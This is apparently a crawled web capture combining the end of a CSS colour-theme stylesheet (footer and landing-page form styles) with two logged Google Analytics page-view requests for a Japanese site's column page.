body.color04 #side .share-list-wrap .post-share-list4 li.post-share-feedly a:hover {
	color: #2bb24c;
}

body.color04 #footer {
	color: #1E252C;
}

body.color04 #footer a {
	color: #1E252C;
}

body.color04 #footer a:hover {
	color: #F6706F;
}

body.color04 .footer-01 {
	background: #fff;
	border-top: 1px #ededed solid;
}

body.color04 .footer-02 {
	background: #fff;
	border-top: 1px #ededed solid;
}

body.color04 .single-lp .lp-wrap {
	border: 1px solid #ededed;
	background: #fff;
}

body.color04 .single-lp .lp-thumbnail {
	border: 1px #ccc solid;
}

body.color04 .single-lp #lp-header {
	background: #fff;
}

body.color04 .single-lp #lp-header h1 {
	color: #F6706F;
	border-bottom: 1px solid #ededed;
}

body.color04 .single-lp .lp-form {
	background: #494c4e;
	color: #fff;
}

body.color04 .single-lp .lp-form input[type=submit],
body.color04 .single-lp .lp-form button {
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
}

body.color04 .single-lp .lp-form input[type=submit]:hover,
body.color04 .single-lp .lp-form button:hover {
	background: #6ed472;
}

/* color04 end
---------------------------------------- */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=266862552&t=pageview&_s=1&dl=https%3A%2F%2Fdmasters-club.com%2Fcolumn%2F2018%2F1312%2F&ul=en-us%40posix&dt=%E6%96%B0%E3%83%87%E3%83%A5%E3%82%A8%E3%83%9E%E3%82%AF%E3%83%A9%E3%83%96&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=2102493065&gjid=532204381&cid=1052132916.1769924888&tid=UA-194628843-3&_gid=1568291856.1769924888&_r=1&_slc=1&gtm=45He61r1h1n81539QDCQv843643791za200zd843643791&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~115938465~115938469~116185181~116185182~116988316~117041587&z=170047977
body_size: -833
content:
2,cG-H7GCNLW4C6

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=266862552&t=pageview&_s=1&dl=https%3A%2F%2Fdmasters-club.com%2Fcolumn%2F2018%2F1312%2F&ul=en-us%40posix&dt=%E6%96%B0%E3%83%87%E3%83%A5%E3%82%A8%E3%83%9E%E3%82%AF%E3%83%A9%E3%83%96&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=39617970&gjid=1751493835&cid=1052132916.1769924888&tid=UA-113311822-1&_gid=1568291856.1769924888&_r=1&_slc=1&z=1107700436
body_size: -451
content:
2,cG-LLTV9CMKFC